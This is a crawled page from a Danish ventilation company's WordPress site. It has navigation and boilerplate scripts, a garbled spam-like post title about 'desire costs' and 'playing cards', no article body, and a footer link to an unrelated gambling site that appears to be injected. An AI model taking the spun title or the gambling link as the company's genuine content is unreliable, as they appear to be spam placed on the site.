

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajs-ventilation.com/how-to-assess-desire-costs-towards-the-playing/
body_size: 37174
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8" />
    <title>AJS Ventilation &raquo; How-to Assess Desire Costs towards the Playing cards</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ajs-ventilation.com/xmlrpc.php" />
    <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AJS Ventilation &raquo; How-to Assess Desire Costs towards the Playing cards Comments Feed" href="https://ajs-ventilation.com/how-to-assess-desire-costs-towards-the-playing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ajs-ventilation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ajs-ventilation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexee-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/flexee.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ajs-ventilation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajs-ventilation.com/wp-json/wp/v2/posts/2263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajs-ventilation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ajs-ventilation.com/how-to-assess-desire-costs-towards-the-playing/" />
<link rel='shortlink' href='https://ajs-ventilation.com/?p=2263' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Fhow-to-assess-desire-costs-towards-the-playing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Fhow-to-assess-desire-costs-towards-the-playing%2F&#038;format=xml" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2263 single-format-standard wp-custom-logo wp-theme-jsventilation">

<div id="wrapper">

<header id="main-header" class="cover-background" >
  <p class="cover-header">
  <img src="https://ajs-ventilation.com/wp-includes/images/media/default.svg" class="fit-cover" />
</p>
<div class="top-bar">
  <div class="flex flex-center">
    <a id="site-logo" href="https://ajs-ventilation.com">
      <img src="https://ajs-ventilation.com/wp-content/uploads/2018/09/cropped-Logo-frit-1.png" />
    </a>

    <nav id="main-nav">
      <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li id="menu-item-658" class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>    </nav>

    <nav id="mobile-nav" class="hide-largescreen">

      <label for="toggleMenu" id="mobileBurger">
        <span>Menu</span>
      </label>
      <!-- <label for="toggleMenu"></label> -->

      <div class="nav-toggle">
        <input type="checkbox" name="toggleMenu" id="toggleMenu" />

        <div class="navigation">
          <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>        </div>

      </div>
    </nav>

    <div class="language">
      <ul class="switcher">
              </ul>
    </div>

  </div>
</div><!-- top-bar -->
<div class="headline flex flex-center text-center center-justify">
  
    <h1 id="header-title">
      How-to Assess Desire Costs towards the Playing cards    </h1>
          <h3>
              </h3>
    
  
</div>
<div class="clearfix"></div>
</header>


  <footer id="main-footer">

          <div class="info-specific text-center">
        <h3></h3>
                </div>
    
    <div class="site-footer">

      <div class="grid clear">
        <div class="col col-1">
          <ul>
            <li id="text-9" class="widget widget_text"><h2 class="widgettitle">Navigation</h2>
			<div class="textwidget"><ul>
<li><a href="/ajs/business-areas/">Business area</a></li>
<li><a href="/ajs/specialties/"> Specialties</a></li>
<li><a href="/ajs/referencer/">References</a></li>
<li><a href="/downloads/">Downloads</a></li>
<li><a href="/ajs/om-os/">Behind the scene</a></li>
<li><a href="https://maxbet77.net/">Maxbet77</a></li>
</ul>
